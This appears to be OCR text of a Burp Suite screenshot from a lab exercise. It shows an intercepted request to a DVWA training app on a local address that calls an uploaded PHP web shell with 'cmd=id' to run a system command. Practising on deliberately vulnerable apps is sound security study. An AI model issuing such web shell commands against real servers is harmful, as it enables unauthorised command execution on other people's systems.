 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
13:02:25 26 Dec ... HTTP Request GET http://192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=id
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=id HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 118.3MB Disabled